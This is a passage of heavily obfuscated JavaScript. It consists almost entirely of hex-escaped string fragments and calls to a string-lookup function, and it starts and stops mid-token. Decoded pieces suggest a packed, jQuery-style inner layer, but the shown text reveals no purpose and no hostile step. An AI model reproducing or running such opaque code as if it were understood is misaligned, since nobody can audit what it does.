5\x36\x37')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x32\x61\x38')+_0x53447c('\x30\x78\x61\x35\x30')+_0x53447c('\x30\x78\x31\x30\x33\x63')+_0x53447c('\x30\x78\x65\x63\x33')+_0x53447c('\x30\x78\x31\x34\x30\x63')+'\x21\x3d\x36\x6c\x26\x26\x32\x77\x5b\x31'+'\x62\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x31\x33\x65\x31')+_0x53447c('\x30\x78\x61\x30\x61')+_0x53447c('\x30\x78\x39\x31\x62'))+(_0x53447c('\x30\x78\x34\x36\x34')+_0x53447c('\x30\x78\x31\x33\x63\x35')+_0x53447c('\x30\x78\x37\x30\x63')+_0x53447c('\x30\x78\x61\x30\x61')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x31\x31\x62\x62')+_0x53447c('\x30\x78\x37\x34\x62')+_0x53447c('\x30\x78\x31\x31\x62\x64')+'\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c'+_0x53447c('\x30\x78\x66\x62\x66')+_0x53447c('\x30\x78\x31\x34\x39\x65')+_0x53447c('\x30\x78\x31\x31\x65\x37')+_0x53447c('\x30\x78\x35\x65\x31')+_0x53447c('\x30\x78\x31\x31\x33\x34')+_0x53447c('\x30\x78\x38\x35\x64')+_0x53447c('\x30\x78\x31\x31\x30\x39')+_0x53447c('\x30\x78\x31\x32\x66\x39')+_0x53447c('\x30\x78\x65\x64\x30')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x31\x35\x61\x64')+_0x53447c('\x30\x78\x31\x36\x65\x38')+'\x32\x73\x3d\x24\x28\x59\x29\x2c\x32\x57'+'\x3d\x32\x73\x5b\x5c\x27\x5c\x5c\x61\x5c'+'\x5c\x35\x5c\x5c\x34\x5c\x5c\x61\x5c\x27'+_0x53447c('\x30\x78\x62\x38\x36')+'\x5c\x27\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c'+_0x53447c('\x30\x78\x61\x39\x30')+'\x35\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c'+_0x53447c('\x30\x78\x64\x61\x30')+'\x5c\x35\x5c\x27\x5d\x28\x29\x5b\x51\x28'+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x37\x35\x31')+_0x53447c('\x30\x78\x66\x30\x65')+_0x53447c('\x30\x78\x31\x30\x66\x39')+_0x53447c('\x30\x78\x62\x64\x32')+_0x53447c('\x30\x78\x31\x31\x33\x30')+_0x53447c('\x30\x78\x35\x36\x37')+'\x5c\x5c\x79\x5c\x5c\x64\x5c\x27\x29\x2c'+'\x34\x7a\x5b\x5c\x27\x5c\x5c\x42\x5c\x5c'+_0x53447c('\x30\x78\x38\x37\x62')+_0x53447c('\x30\x78\x64\x35\x65')+'\x27\x5d\x3d\x51\x28\x5c\x27\x5c\x5c\x33'+_0x53447c('\x30\x78\x35\x66\x36')+_0x53447c('\x30\x78\x61\x63\x33')+_0x53447c('\x30\x78\x31\x35\x63\x38')+_0x53447c('\x30\x78\x39\x30\x39')+_0x53447c('\x30\x78\x65\x30\x32')+'\x24\x39\x47\x5c\x5c\x3d\x5c\x5c\x7b\x31'+_0x53447c('\x30\x78\x63\x37\x63')+'\x73\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x31\x33\x38\x38')+'\x44\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x42'+'\x5c\x27\x5d\x28\x51\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x61\x35\x63')+_0x53447c('\x30\x78\x36\x37\x38')+_0x53447c('\x30\x78\x37\x61\x38')+_0x53447c('\x30\x78\x33\x65\x66')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x37\x64\x61')+_0x53447c('\x30\x78\x31\x35\x63\x38')+_0x53447c('\x30\x78\x63\x64\x30')+_0x53447c('\x30\x78\x32\x32\x63')+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x70'+_0x53447c('\x30\x78\x66\x64\x66')+_0x53447c('\x30\x78\x66\x64\x64')+_0x53447c('\x30\x78\x65\x66\x63')+_0x53447c('\x30\x78\x62\x64\x66')+_0x53447c('\x30\x78\x39\x36\x32')+'\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x35\x5c'+_0x53447c('\x30\x78\x34\x30\x31')+_0x53447c('\x30\x78\x66\x64\x63')+_0x53447c('\x30\x78\x36\x61\x39')+_0x53447c('\x30\x78\x39\x32\x33')+_0x53447c('\x30\x78\x32\x35\x63')+'\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x70'+_0x53447c('\x30\x78\x32\x35\x63')+_0x53447c('\x30\x78\x61\x35\x63')+_0x53447c('\x30\x78\x33\x65\x66')+_0x53447c('\x30\x78\x63\x31\x37')+'\x5c\x5c\x36\x5c\x5c\x78\x5c\x27\x29\x29'+_0x53447c('\x30\x78\x32\x32\x63')+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x70'+_0x53447c('\x30\x78\x31\x35\x35\x36')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x33\x30\x37')+_0x53447c('\x30\x78\x31\x30\x32\x39')+_0x53447c('\x30\x78\x33\x65\x62')+_0x53447c('\x30\x78\x31\x35\x63\x38')+_0x53447c('\x30\x78\x31\x31\x34\x62')+'\x27\x29\x29\x29\x3f\x32\x57\x3a\x51\x28'+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x31\x38\x39')+_0x53447c('\x30\x78\x31\x31\x37\x30')+'\x5c\x61\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c'+'\x61\x5c\x5c\x63\x5c\x27\x2c\x32\x73\x5b'+_0x53447c('\x30\x78\x31\x35\x63\x38')+_0x53447c('\x30\x78\x31\x35\x39\x63')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x42\x5c\x27'+'\x5d\x28\x51\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x31\x36\x61\x34'))+('\x72\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x62\x33\x32')+_0x53447c('\x30\x78\x31\x35\x39\x39')+_0x53447c('\x30\x78\x31\x35\x32\x36')+_0x53447c('\x30\x78\x34\x31\x39')+_0x53447c('\x30\x78\x31\x32\x64\x64')+_0x53447c('\x30\x78\x63\x38\x32')+_0x53447c('\x30\x78\x31\x36\x66\x38')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x35\x66\x62')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x65\x61\x39')+_0x53447c('\x30\x78\x33\x32\x33')+_0x53447c('\x30\x78\x31\x30\x33\x37')+_0x53447c('\x30\x78\x31\x34\x63\x36')+_0x53447c('\x30\x78\x63\x61\x39')+_0x53447c('\x30\x78\x32\x64\x61')+_0x53447c('\x30\x78\x31\x30\x39\x34')+_0x53447c('\x30\x78\x31\x33\x38\x63')+_0x53447c('\x30\x78\x38\x32\x37')+_0x53447c('\x30\x78\x62\x39\x65')+_0x53447c('\x30\x78\x36\x32\x34')+_0x53447c('\x30\x78\x33\x66\x33')+_0x53447c('\x30\x78\x31\x33\x62\x35')+_0x53447c('\x30\x78\x33\x32\x30')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x31\x36\x65\x37')+_0x53447c('\x30\x78\x31\x35\x63\x38')+'\x5c\x5c\x62\x5c\x5c\x37\x5c\x27\x29\x2b'+_0x53447c('\x30\x78\x31\x35\x63\x38')+_0x53447c('\x30\x78\x37\x64\x37')+_0x53447c('\x30\x78\x34\x39\x33')+_0x53447c('\x30\x78\x31\x32\x33\x62')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x34\x32\x37')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x32\x39\x65')+_0x53447c('\x30\x78\x31\x61\x38')+_0x53447c('\x30\x78\x31\x31\x62\x66')+_0x53447c('\x30\x78\x32\x35\x63')+_0x53447c('\x30\x78\x31\x66\x64')+_0x53447c('\x30\x78\x61\x39\x31')+_0x53447c('\x30\x78\x62\x30\x38')+_0x53447c('\x30\x78\x64\x31\x37')+_0x53447c('\x30\x78\x34\x64\x64')+_0x53447c('\x30\x78\x31\x30\x61\x65')+_0x53447c('\x30\x78\x32\x38\x30')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x37\x36\x33')+_0x53447c('\x30\x78\x66\x63\x61')+_0x53447c('\x30\x78\x62\x36\x63')+'\x35\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4c'+_0x53447c('\x30\x78\x31\x32\x64\x64')+_0x53447c('\x30\x78\x34\x37\x34')+_0x53447c('\x30\x78\x66\x30\x33')+_0x53447c('\x30\x78\x31\x34\x37\x63')+'\x5c\x64\x5c\x27\x29\x2b\x51\x28\x5c\x27'+_0x53447c('\x30\x78\x65\x31\x37')+_0x53447c('\x30\x78\x31\x33\x66\x61')+_0x53447c('\x30\x78\x31\x35\x63\x38')+_0x53447c('\x30\x78\x31\x30\x37\x62')+_0x53447c('\x30\x78\x31\x34\x33\x34')+_0x53447c('\x30\x78\x31\x33\x63\x34')+_0x53447c('\x30\x78\x31\x33\x64\x36')+_0x53447c('\x30\x78\x63\x63\x64')+_0x53447c('\x30\x78\x35\x33\x39')+_0x53447c('\x30\x78\x39\x65\x32')+_0x53447c('\x30\x78\x66\x64\x37')+_0x53447c('\x30\x78\x31\x31\x31\x32')+_0x53447c('\x30\x78\x37\x62\x65')+_0x53447c('\x30\x78\x31\x30\x33\x65')+_0x53447c('\x30\x78\x31\x33\x61\x33')+_0x53447c('\x30\x78\x65\x38\x61')+_0x53447c('\x30\x78\x62\x63\x64')+_0x53447c('\x30\x78\x35\x33\x30')+_0x53447c('\x30\x78\x35\x33\x34')+_0x53447c('\x30\x78\x66\x35\x30')+_0x53447c('\x30\x78\x32\x31\x38')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x36\x5c\x5c\x6f\x5c\x5c\x37\x5c\x27'+_0x53447c('\x30\x78\x31\x31\x37\x63')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x37\x38\x34')+_0x53447c('\x30\x78\x64\x36\x38')+_0x53447c('\x30\x78\x63\x62\x62')+_0x53447c('\x30\x78\x31\x35\x30\x64')+'\x29\x2b\x5c\x27\x5c\x5c\x64\x5c\x27\x29'+_0x53447c('\x30\x78\x36\x31\x31')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x6f'+_0x53447c('\x30\x78\x36\x38\x31')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x33\x35\x62')+_0x53447c('\x30\x78\x31\x36\x39\x37')+_0x53447c('\x30\x78\x61\x32\x64')+_0x53447c('\x30\x78\x38\x65\x38')+_0x53447c('\x30\x78\x63\x36\x37')+'\x24\x28\x5c\x27\x5c\x5c\x31\x36\x5c\x5c'+_0x53447c('\x30\x78\x62\x32\x32')+'\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c')+(_0x53447c('\x30\x78\x37\x66\x62')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x31\x33\x35\x62')+_0x53447c('\x30\x78\x34\x33\x64')+'\x5c\x34\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c'+_0x53447c('\x30\x78\x66\x31\x65')+'\x24\x28\x51\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x33\x36\x32')+_0x53447c('\x30\x78\x32\x64\x33')+_0x53447c('\x30\x78\x32\x37\x61')+_0x53447c('\x30\x78\x37\x36\x37')+_0x53447c('\x30\x78\x38\x30\x34')+_0x53447c('\x30\x78\x61\x32\x66')+_0x53447c('\x30\x78\x33\x66\x30')+_0x53447c('\x30\x78\x38\x36\x35')+_0x53447c('\x30\x78\x34\x38\x62')+_0x53447c('\x30\x78\x61\x31\x62')+_0x53447c('\x30\x78\x31\x33\x61\x33')+'\x5c\x27\x29\x5d\x28\x4b\x28\x39\x6f\x29'+_0x53447c('\x30\x78\x31\x33\x35\x63')+_0x53447c('\x30\x78\x31\x34\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x53447c('\x30\x78\x64\x65\x30')+_0x53447c('\x30\x78\x64\x66\x32')+_0x53447c('\x30\x78\x66\x37\x33')+'\x27\x29\x5d\x28\x29\x2c\x24\x28\x32\x79'+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x32\x33\x61')+'\x29\x29\x5b\x32\x79\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x31\x35\x62\x33')+_0x53447c('\x30\x78\x33\x61\x38')+_0x53447c('\x30\x78\x36\x35\x36')+'\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c'+'\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x71\x5c'+_0x53447c('\x30\x78\x61\x62\x63')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x36\x61\x32')+_0x53447c('\x30\x78\x31\x31\x66\x64')+_0x53447c('\x30\x78\x31\x33\x34\x37')+_0x53447c('\x30\x78\x63\x65\x35')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x33\x35\x34')+'\x29\x5d\x28\x29\x5b\x32\x79\x28\x5c\x27'+_0x53447c('\x30\x78\x36\x64\x62')+'\x5c\x72\x5c\x5c\x37\x5c\x27\x29\x5d\x2d'+_0x53447c('\x30\x78\x39\x36\x35')+_0x53447c('\x30\x78\x31\x66\x63')+_0x53447c('\x30\x78\x34\x66\x61')+'\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x27\x5d'+_0x53447c('\x30\x78\x39\x35\x62')+_0x53447c('\x30\x78\x32\x64\x30')+_0x53447c('\x30\x78\x35\x65\x30')+'\x6c\x5c\x5c\x65\x5c\x27\x2b\x5c\x27\x5c'+_0x53447c('\x30\x78\x61\x38\x32')+_0x53447c('\x30\x78\x61\x31\x65')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x36\x34\x33')+_0x53447c('\x30\x78\x31\x34\x39\x66')+_0x53447c('\x30\x78\x31\x35\x63\x38')+_0x53447c('\x30\x78\x35\x64\x62')+_0x53447c('\x30\x78\x31\x35\x64\x35')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x37\x5c'+_0x53447c('\x30\x78\x66\x38\x33')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x31\x35\x64\x66')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x31\x31\x62')+_0x53447c('\x30\x78\x33\x39\x39')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x37\x62\x37')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x64\x62\x38')+_0x53447c('\x30\x78\x31\x61\x38')+_0x53447c('\x30\x78\x32\x35\x33')+_0x53447c('\x30\x78\x31\x34\x31\x63')+_0x53447c('\x30\x78\x37\x31\x33')+'\x71\x5c\x5c\x71\x5c\x5c\x35\x5c\x5c\x6b'+_0x53447c('\x30\x78\x31\x63\x30')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x70\x5c\x5c\x36\x5c\x5c\x41\x5c\x27'+_0x53447c('\x30\x78\x61\x36\x37')+_0x53447c('\x30\x78\x36\x61\x66')+_0x53447c('\x30\x78\x39\x63\x36')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x63\x35\x31')+_0x53447c('\x30\x78\x61\x35\x62')+_0x53447c('\x30\x78\x31\x30\x66\x37')+_0x53447c('\x30\x78\x39\x31\x62')+'\x70\x5c\x5c\x6f\x5c\x27\x29\x5d\x28\x51'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x62\x61\x37')+_0x53447c('\x30\x78\x61\x36\x37')+_0x53447c('\x30\x78\x33\x35\x33')+'\x29\x29\x26\x26\x28\x24\x28\x51\x28\x5c'+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x61\x65\x32')+_0x53447c('\x30\x78\x61\x63\x38')+'\x34\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x33'+_0x53447c('\x30\x78\x39\x61\x36')+_0x53447c('\x30\x78\x39\x31\x62'))+(_0x53447c('\x30\x78\x31\x34\x37\x32')+_0x53447c('\x30\x78\x32\x64\x64')+_0x53447c('\x30\x78\x35\x38\x62')+_0x53447c('\x30\x78\x31\x30\x65\x62')+_0x53447c('\x30\x78\x63\x37\x35')+_0x53447c('\x30\x78\x36\x34\x63')+_0x53447c('\x30\x78\x31\x35\x62\x35')+_0x53447c('\x30\x78\x64\x63\x64')+_0x53447c('\x30\x78\x34\x64\x65')+_0x53447c('\x30\x78\x33\x64\x64')+_0x53447c('\x30\x78\x66\x30\x61')+_0x53447c('\x30\x78\x36\x34\x63')+_0x53447c('\x30\x78\x33\x39\x61')+'\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x38\x5c'+_0x53447c('\x30\x78\x31\x33\x65\x61')+_0x53447c('\x30\x78\x31\x34\x33\x33')+_0x53447c('\x30\x78\x37\x66\x37')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x63\x64\x63')+_0x53447c('\x30\x78\x34\x33\x64')+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c'+_0x53447c('\x30\x78\x66\x64\x33')+_0x53447c('\x30\x78\x35\x61\x32')+_0x53447c('\x30\x78\x31\x33\x33\x61')+_0x53447c('\x30\x78\x63\x36\x33')+_0x53447c('\x30\x78\x61\x63\x38')+'\x34\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x44'+_0x53447c('\x30\x78\x64\x31\x38')+_0x53447c('\x30\x78\x61\x63\x38')+_0x53447c('\x30\x78\x31\x31\x38\x66')+_0x53447c('\x30\x78\x39\x61\x36')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x31\x32\x38\x66')+'\x5c\x5c\x31\x6b\x5c\x27\x29\x26\x26\x28'+_0x53447c('\x30\x78\x31\x31\x32\x35')+_0x53447c('\x30\x78\x33\x39\x66')+_0x53447c('\x30\x78\x31\x32\x36\x35')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x31\x32\x33\x30')+_0x53447c('\x30\x78\x34\x65\x31')+_0x53447c('\x30\x78\x31\x35\x39\x62')+_0x53447c('\x30\x78\x62\x30\x39')+_0x53447c('\x30\x78\x36\x37\x65')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x32\x66\x65')+'\x29\x5d\x28\x29\x29\x29\x7d\x29\x2c\x24'+_0x53447c('\x30\x78\x38\x35\x64')+_0x53447c('\x30\x78\x62\x38\x62')+'\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x31\x34\x65\x64')+_0x53447c('\x30\x78\x31\x30\x31\x64')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x34\x36\x32')+_0x53447c('\x30\x78\x31\x36\x35\x64')+_0x53447c('\x30\x78\x31\x30\x36\x30')+_0x53447c('\x30\x78\x37\x36\x39')+_0x53447c('\x30\x78\x31\x32\x37\x32')+_0x53447c('\x30\x78\x31\x31\x63\x36')+_0x53447c('\x30\x78\x65\x36\x61')+_0x53447c('\x30\x78\x38\x63\x61')+_0x53447c('\x30\x78\x38\x31\x37')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x33\x32\x31')+_0x53447c('\x30\x78\x31\x35\x63\x38')+_0x53447c('\x30\x78\x62\x39\x39')+_0x53447c('\x30\x78\x38\x66\x61')+_0x53447c('\x30\x78\x36\x33\x30')+_0x53447c('\x30\x78\x31\x33\x61\x63')+'\x33\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x31\x31\x34\x63')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x32\x36\x36')+'\x29\x5b\x46\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x34\x64\x38')+'\x72\x5c\x27\x29\x5d\x28\x4b\x28\x29\x7b'+_0x53447c('\x30\x78\x64\x66\x37')+_0x53447c('\x30\x78\x31\x34\x65\x39')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x61\x32\x39')+_0x53447c('\x30\x78\x31\x30\x61\x32')+_0x53447c('\x30\x78\x31\x36\x32\x36')+_0x53447c('\x30\x78\x31\x33\x62\x34')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x30\x32\x34')+_0x53447c('\x30\x78\x35\x37\x35')+_0x53447c('\x30\x78\x38\x35\x64')+_0x53447c('\x30\x78\x62\x38\x62')+_0x53447c('\x30\x78\x31\x33\x39\x32')+_0x53447c('\x30\x78\x65\x39\x39')+_0x53447c('\x30\x78\x31\x31\x62\x35')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x63\x66\x61')+_0x53447c('\x30\x78\x37\x61\x66')+_0x53447c('\x30\x78\x64\x31\x30')+_0x53447c('\x30\x78\x32\x65\x64')+_0x53447c('\x30\x78\x61\x32\x66')+_0x53447c('\x30\x78\x33\x66\x30')+_0x53447c('\x30\x78\x39\x30\x36'))+(_0x53447c('\x30\x78\x31\x36\x38\x37')+'\x5c\x27\x5c\x5c\x6a\x5c\x5c\x35\x5c\x5c'+_0x53447c('\x30\x78\x33\x66\x65')+_0x53447c('\x30\x78\x65\x63\x39')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x31\x30\x32\x34')+_0x53447c('\x30\x78\x31\x32\x38\x39')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x34\x37\x39')+_0x53447c('\x30\x78\x35\x64\x65')+_0x53447c('\x30\x78\x32\x64\x34')+_0x53447c('\x30\x78\x62\x39\x33')+'\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x27'+'\x2b\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x37'+_0x53447c('\x30\x78\x31\x33\x39\x32')+_0x53447c('\x30\x78\x65\x39\x39')+'\x5c\x5c\x78\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x53447c('\x30\x78\x35\x64\x38')+_0x53447c('\x30\x78\x37\x37\x66')+_0x53447c('\x30\x78\x32\x37\x62')+_0x53447c('\x30\x78\x65\x66\x30')+'\x3d\x24\x28\x59\x29\x3b\x35\x72\x5b\x34'+'\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x31\x30\x64\x37')+_0x53447c('\x30\x78\x31\x34\x66\x31')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x31\x30\x32\x34')+'\x29\x5d\x28\x24\x28\x34\x52\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c'+_0x53447c('\x30\x78\x31\x32\x62\x34')+_0x53447c('\x30\x78\x36\x33\x30')+_0x53447c('\x30\x78\x31\x33\x61\x63')+_0x53447c('\x30\x78\x38\x61\x39')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x31\x35\x30\x38')+_0x53447c('\x30\x78\x66\x31\x32')+'\x5c\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c'+_0x53447c('\x30\x78\x65\x31\x31')+_0x53447c('\x30\x78\x62\x34\x31')+_0x53447c('\x30\x78\x31\x30\x64\x30')+'\x5b\x5c\x27\x5c\x5c\x35\x5c\x5c\x37\x5c'+_0x53447c('\x30\x78\x31\x35\x39\x38')+_0x53447c('\x30\x78\x64\x62\x63')+_0x53447c('\x30\x78\x37\x66\x61')+_0x53447c('\x30\x78\x37\x65\x62')+_0x53447c('\x30\x78\x31\x30\x37\x64')+_0x53447c('\x30\x78\x31\x34\x35\x32')+_0x53447c('\x30\x78\x31\x32\x39\x31')+'\x34\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x6f'+_0x53447c('\x30\x78\x31\x35\x65\x35')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x33\x65\x66')+'\x2b\x34\x66\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c'+_0x53447c('\x30\x78\x38\x31\x62')+_0x53447c('\x30\x78\x38\x35\x64')+_0x53447c('\x30\x78\x31\x31\x30\x39')+_0x53447c('\x30\x78\x31\x33\x39\x32')+_0x53447c('\x30\x78\x63\x61\x62')+'\x5c\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x53447c('\x30\x78\x31\x33\x62\x38')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x31\x35\x61\x64')+_0x53447c('\x30\x78\x31\x66\x39')+_0x53447c('\x30\x78\x65\x64\x66')+_0x53447c('\x30\x78\x33\x61\x39')+_0x53447c('\x30\x78\x31\x36\x38\x39')+_0x53447c('\x30\x78\x35\x35\x35')+_0x53447c('\x30\x78\x31\x32\x66\x63')+_0x53447c('\x30\x78\x39\x62\x61')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x35\x5c\x27'+_0x53447c('\x30\x78\x37\x65\x63')+_0x53447c('\x30\x78\x36\x30\x36')+_0x53447c('\x30\x78\x63\x31\x33')+_0x53447c('\x30\x78\x31\x32\x66\x63')+_0x53447c('\x30\x78\x31\x30\x64\x63')+_0x53447c('\x30\x78\x63\x32\x38')+_0x53447c('\x30\x78\x38\x62\x31')+_0x53447c('\x30\x78\x36\x34\x63')+_0x53447c('\x30\x78\x31\x32\x61\x37')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x53447c('\x30\x78\x34\x62\x66')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x64\x33\x64')+_0x53447c('\x30\x78\x33\x64\x35')+_0x53447c('\x30\x78\x37\x62\x35')+'\x5c\x6e\x5c\x5c\x32\x34\x5c\x27\x3d\x3d'+_0x53447c('\x30\x78\x33\x34\x30')+_0x53447c('\x30\x78\x31\x31\x36\x31')+'\x5c\x27\x29\x29\x7b\x33\x7a\x20\x39\x6d'+_0x53447c('\x30\x78\x31\x30\x31\x65')+_0x53447c('\x30\x78\x64\x37\x36')+_0x53447c('\x30\x78\x35\x30\x37')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x32\x34\x35')+_0x53447c('\x30\x78\x38\x61\x63')+_0x53447c('\x30\x78\x37\x39\x36')+_0x53447c('\x30\x78\x31\x64\x34')+_0x53447c('\x30\x78\x39\x31\x62'))+(_0x53447c('\x30\x78\x65\x39\x66')+_0x53447c('\x30\x78\x36\x32\x64')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x65\x62\x64')+_0x53447c('\x30\x78\x31\x30\x65\x39')+_0x53447c('\x30\x78\x31\x32\x64\x63')+'\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6e\x5c'+_0x53447c('\x30\x78\x31\x65\x65')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x31\x30\x30\x33')+'\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x63\x5c'+_0x53447c('\x30\x78\x31\x33\x62\x30')+'\x35\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75'+_0x53447c('\x30\x78\x63\x63\x65')+_0x53447c('\x30\x78\x64\x34\x34')+_0x53447c('\x30\x78\x31\x36\x61\x63')+_0x53447c('\x30\x78\x34\x37\x63')+'\x28\x59\x29\x5b\x54\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x63\x61\x62')+_0x53447c('\x30\x78\x33\x33\x38')+_0x53447c('\x30\x78\x31\x61\x65')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x35\x61\x33')+_0x53447c('\x30\x78\x62\x33\x64')+_0x53447c('\x30\x78\x66\x39\x39')+_0x53447c('\x30\x78\x65\x66\x31')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x65\x39\x35')+_0x53447c('\x30\x78\x66\x33\x31')+_0x53447c('\x30\x78\x31\x32\x66\x63')+_0x53447c('\x30\x78\x38\x64\x39')+_0x53447c('\x30\x78\x62\x38\x38')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x31\x36\x30\x33')+'\x28\x29\x5b\x54\x28\x5c\x27\x5c\x5c\x33'+_0x53447c('\x30\x78\x33\x63\x36')+_0x53447c('\x30\x78\x31\x34\x39\x34')+_0x53447c('\x30\x78\x62\x33